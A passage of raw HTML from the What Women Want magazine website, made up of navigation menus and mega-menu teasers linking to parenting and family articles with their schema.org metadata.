			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-36980 post type-post status-publish format-image has-post-thumbnail hentry category-family tag-achievements tag-childhood-choices tag-children tag-egypt tag-family tag-health tag-kids tag-life tag-motherhood tag-stereotypes tag-what-women-want post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/how-to-raise-healthy-kids-give-them-room-to-choose/" title="How to Raise Healthy Kids? Give Them Room to Choose!">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="Little Miss Sunshine - choose" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/how-to-raise-healthy-kids-give-them-room-to-choose/" title="How to Raise Healthy Kids? Give Them Room to Choose!">How to Raise Healthy Kids? Give Them Room to Choose!</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/how-to-raise-healthy-kids-give-them-room-to-choose/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2021-09-07T20:31:01+00:00" itemprop="datePublished" content="2021-09-07T20:31:01+00:00">September 7, 2021</time>
		<meta itemprop="dateModified" class="updated" content="2021-09-07T20:31:01+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div></div><div class="row "><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-43252 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/arabic-made-easy-with-these-5-channels/" title="Arabic Made Easy with these 5 Channels">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/arabic-made-easy-with-these-5-channels/" title="Arabic Made Easy with these 5 Channels">Arabic Made Easy with these 5 Channels</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/arabic-made-easy-with-these-5-channels/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2025-07-22T13:47:35+00:00" itemprop="datePublished" content="2025-07-22T13:47:35+00:00">July 22, 2025</time>
		<meta itemprop="dateModified" class="updated" content="2025-07-22T13:48:28+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-39446 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/childhood-masturbation-what-to-know-do/" title="Childhood Masturbation: What to Know &#038; Do!">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="Childhood Masturbation" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/childhood-masturbation-what-to-know-do/" title="Childhood Masturbation: What to Know &#038; Do!">Childhood Masturbation: What to Know &#038; Do!</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/childhood-masturbation-what-to-know-do/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2023-01-12T14:11:09+00:00" itemprop="datePublished" content="2023-01-12T14:11:09+00:00">January 12, 2023</time>
		<meta itemprop="dateModified" class="updated" content="2023-01-12T14:11:09+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-28173 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone tag-birthday tag-birthday-costume tag-children-birthday tag-costume tag-hedeya tag-kids-park-store tag-lilkim tag-neverland tag-our-kids-store tag-toy-and-joy post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/6-places-can-go-costume-shopping-childrens-birthday/" title="6 Places You Can Go Costume Shopping For Your Children’s Birthday">
			<img width="680" height="357" src="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="Kids Costumes-What Women Want" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg 1200w, https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want-768x403.jpg 768w, https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want-900x473.jpg 900w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/6-places-can-go-costume-shopping-childrens-birthday/" title="6 Places You Can Go Costume Shopping For Your Children’s Birthday">6 Places You Can Go Costume Shopping For Your Children’s Birthday</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/6-places-can-go-costume-shopping-childrens-birthday/">
		<span class="vcard author" itemprop="author" content="admin">
			<span class="fn">admin</span>
		</span>
		<time class="time publised entry-date" datetime="2018-01-23T10:10:13+00:00" itemprop="datePublished" content="2018-01-23T10:10:13+00:00">January 23, 2018</time>
		<meta itemprop="dateModified" class="updated" content="2018-01-23T16:14:50+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-13718 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/retro-baby-how-to-make-the-switch-from-disposable-to-cloth-diapers/" title="Retro, Baby! How to make the Switch from Disposable to Cloth Diapers">
			<img width="299" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 299px) 100vw, 299px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg 355w, https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby-224x300.jpg 224w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/retro-baby-how-to-make-the-switch-from-disposable-to-cloth-diapers/" title="Retro, Baby! How to make the Switch from Disposable to Cloth Diapers">Retro, Baby! How to make the Switch from Disposable to Cloth Diapers</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/retro-baby-how-to-make-the-switch-from-disposable-to-cloth-diapers/">
		<span class="vcard author" itemprop="author" content="admin">
			<span class="fn">admin</span>
		</span>
		<time class="time publised entry-date" datetime="2015-09-20T19:22:11+00:00" itemprop="datePublished" content="2015-09-20T19:22:11+00:00">September 20, 2015</time>
		<meta itemprop="dateModified" class="updated" content="2015-09-21T14:46:29+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg">
			<meta itemprop="width" content="355" />
			<meta itemprop="height" content="475" />
		</span>
	</aside>
	</article></div></div></div></div></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14408"><a href="https://whatwomenwant-mag.com/buzzes/">Buzz</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14147"><a href="https://whatwomenwant-mag.com/beauty-buzz/">Beauty Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14148"><a href="https://whatwomenwant-mag.com/city-buzz/">City Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14149"><a href="https://whatwomenwant-mag.com/entertainment-buzz/">Entertainment Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14150"><a href="https://whatwomenwant-mag.com/fashion-buzz/">Fashion Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14151"><a href="https://whatwomenwant-mag.com/news-buzz/">News Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14152"><a href="https://whatwomenwant-mag.com/technology-buzz/">Technology Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14359"><a href="https://whatwomenwant-mag.com/travel-buzz/">Travel Buzz</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14393"><a href="https://whatwomenwant-mag.com/www-reviews/">WWW Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14901"><a href="https://whatwomenwant-mag.com/www-tv/">WWW TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14161"><a href="https://whatwomenwant-mag.com/editor/">Editor&#8217;s Note</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14399"><a href="https://whatwomenwant-mag.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17907"><a href="https://whatwomenwant-mag.com/feature/">Feature</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32802"><a href="https://whatwomenwant-mag.com/hanefra7-biki-emta/">Hanefra7 Biki Emta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34861"><a href="https://whatwomenwant-mag.com/real-arab-tales/">Real Arab Tales</a></li>
</ul>					</nav>
	</div>
</header>
<!-- End Header -->		<!-- Start Header -->
<div class="header_holder  ">
<header class="header style1 ">

	<div class="header_top cf">
				<div class="row full-width-row align-middle">
			<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle hide-for-large small"><div><span></span><span></span><span></span></div></a>
								</div>
			<div class="small-6 large-4 columns logo text-center">
				<a href="https://whatwomenwant-mag.com" class="logolink" title="What Women Want">
					<img src="https://whatwomenwant-mag.com/wp-content/uploads/2015/07/What-Women-Want-Magazine-Logo.png" class="logoimg" alt="What Women Want"/>
				</a>
			</div>
			<div class="small-3 large-4 columns social-holder style1">
					<aside class="social_header">
		<div>
																																									</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" width="16.2" height="16.2" viewBox="0 0 16.2 16.2"><path d="M9 11.2c-.4.4-.8.8-1.2 1-.4.3-.9.4-1.4.4-.5 0-1-.1-1.5-.4-.5-.3-.8-.7-1.2-1.3-.2-.7-.4-1.4-.4-2.1 0-.9.2-1.8.7-2.6.5-.9 1-1.5 1.7-2s1.3-.7 2-.7c.5 0 1 .1 1.4.4.5.2.8.6 1.2 1.1l.3-1.3h1.5l-1.2 5.6c-.2.8-.3 1.2-.3 1.3 0 .2.1.3.2.4.1.1.3.2.4.2.3 0 .7-.2 1.2-.5.6-.5 1.2-1 1.5-1.8.4-.7.6-1.5.6-2.3 0-.9-.3-1.8-.7-2.6-.5-.8-1.2-1.5-2.2-1.9-1-.5-2-.8-3.2-.8-1.3 0-2.5.3-3.6.9-1.1.6-1.9 1.5-2.5 2.6-.6 1.1-.9 2.4-.9 3.7 0 1.4.3 2.5.9 3.5.6 1 1.5 1.7 2.6 2.2 1.1.5 2.4.7 3.8.7 1.5 0 2.7-.2 3.7-.7 1-.5 1.7-1.1 2.2-1.8h1.5c-.3.6-.8 1.2-1.5 1.8-.7.6-1.5 1.1-2.5 1.4-1 .4-2.1.5-3.5.5-1.3 0-2.4-.2-3.5-.5s-2-.8-2.7-1.4c-.7-.6-1.3-1.4-1.7-2.2-.4-1-.6-2.2-.6-3.4C.1 7.2.4 6 1 4.7c.7-1.5 1.7-2.6 2.9-3.4C5.2.5 6.7.1 8.5.1c1.4 0 2.7.3 3.8.8 1.1.6 2 1.4 2.6 2.5.5 1 .8 2 .8 3.1 0 1.6-.6 3-1.7 4.3-1 1.1-2.1 1.7-3.4 1.7-.4 0-.7-.1-.9-.2-.2-.1-.4-.3-.5-.5-.1-.1-.2-.3-.2-.6zM4.9 8.9c0 .8.2 1.3.5 1.8.4.4.8.6 1.3.6.3 0 .6-.1 1-.3.3-.2.7-.5 1-.8.3-.4.6-.8.8-1.4.2-.6.3-1.1.3-1.7 0-.8-.2-1.3-.6-1.8-.4-.4-.8-.6-1.4-.6-.4 0-.7.1-1 .3-.3.2-.6.5-.9.9-.3.4-.5.9-.7 1.5-.2.5-.3 1-.3 1.5z"/></svg></i>
	</aside>
  	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://whatwomenwant-mag.com/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
			</div>
		</div>
	</div>
	<div class="nav_holder light">
  	<nav class="full-menu-container">
  		  		  <ul id="menu-upper-menu-english-2" class="full-menu nav submenu-style-style1"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32807"><a href="https://whatwomenwant-mag.com/ar/">كلمني عربي</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14170"><a href="http://whatwomenwant-mag.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27918"><a href="https://whatwomenwant-mag.com/in-focus/">In Focus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14622"><a href="https://whatwomenwant-mag.com/people/">People</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4267"><a>Trend Watch</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14139"><a href="https://whatwomenwant-mag.com/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14340"><a href="https://whatwomenwant-mag.com/fashion-frame/">Fashion Frame</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14522"><a href="https://whatwomenwant-mag.com/home-and-decor-7/">Home &#038; Décor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4288"><a>Sex &#038; Relationships</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14343"><a href="https://whatwomenwant-mag.com/sex/">Sex</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14342"><a href="https://whatwomenwant-mag.com/relationships/">Relationships</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4311"><a>Healthy Living</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14548"><a href="https://whatwomenwant-mag.com/body-soul/">Body &#038; Soul</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14346"><a href="https://whatwomenwant-mag.com/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14347"><a href="https://whatwomenwant-mag.com/womens-health/">Women’s Health</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14355"><a href="https://whatwomenwant-mag.com/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14354"><a href="https://whatwomenwant-mag.com/culture/">Culture</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14358"><a href="https://whatwomenwant-mag.com/www-on-the-go/">WWW on the go</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14356"><a href="https://whatwomenwant-mag.com/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14154"><a href="https://whatwomenwant-mag.com/www-tv/">WWW Lounge</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14156"><a href="https://whatwomenwant-mag.com/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14155"><a href="https://whatwomenwant-mag.com/books/">Books</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5204 menu-item-mega-parent"><a target="_blank">Family</a>
<div class="thb_mega_menu_holder"><div class="row"><div class="small-12 columns">

<ul class="sub-menu thb_mega_menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14364"><a href="https://whatwomenwant-mag.com/category/family/">Family</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14365"><a href="https://whatwomenwant-mag.com/category/kids-zone/">Kids Zone</a></li>
</ul>
<div class="category-children cf"><div class="row "><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-43413 post type-post status-publish format-image has-post-thumbnail hentry category-family category-21781 post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%ad%d9%84%d9%88%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a-%d9%85%d8%b5%d8%b1%d9%81-%d8%a3%d8%a8%d9%88/" title="بمناسبة حلول الموسم الدراسي&#8230;. مصرف أبو ظبي الإسلامي – مصر يطلق عرض حصري لعملائه حاملي البطاقات المغطاة">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="بمناسبة حلول الموسم الدراسي.... مصرف أبو ظبي الإسلامي – مصر يطلق عرض حصري لعملائه حاملي البطاقات المغطاة" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%ad%d9%84%d9%88%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a-%d9%85%d8%b5%d8%b1%d9%81-%d8%a3%d8%a8%d9%88/" title="بمناسبة حلول الموسم الدراسي&#8230;. مصرف أبو ظبي الإسلامي – مصر يطلق عرض حصري لعملائه حاملي البطاقات المغطاة">بمناسبة حلول الموسم الدراسي&#8230;. مصرف أبو ظبي الإسلامي – مصر يطلق عرض حصري لعملائه حاملي البطاقات المغطاة</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%ad%d9%84%d9%88%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a-%d9%85%d8%b5%d8%b1%d9%81-%d8%a3%d8%a8%d9%88/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2025-08-28T09:05:43+00:00" itemprop="datePublished" content="2025-08-28T09:05:43+00:00">August 28, 2025</time>
		<meta itemprop="dateModified" class="updated" content="2025-08-28T12:18:33+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-41597 post type-post status-publish format-image has-post-thumbnail hentry category-family post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/weladna-bekheir-making-educational-content-the-egyptian-way/" title="“Weladna Bekheir”: Making Educational Content The Egyptian Way">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/weladna-bekheir-making-educational-content-the-egyptian-way/" title="“Weladna Bekheir”: Making Educational Content The Egyptian Way">“Weladna Bekheir”: Making Educational Content The Egyptian Way</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/weladna-bekheir-making-educational-content-the-egyptian-way/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2024-01-18T14:29:54+00:00" itemprop="datePublished" content="2024-01-18T14:29:54+00:00">January 18, 2024</time>
		<meta itemprop="dateModified" class="updated" content="2024-01-24T09:32:34+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-38474 post type-post status-publish format-image has-post-thumbnail hentry category-family tag-aqwa-hob tag-elaraby tag-elaraby-group tag-massar-egbari tag-mothers-day tag-motherhood tag-mothers tag-the-strongest-love tag-what-women-want tag-what-women-want-magazine tag-women-empowerment post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
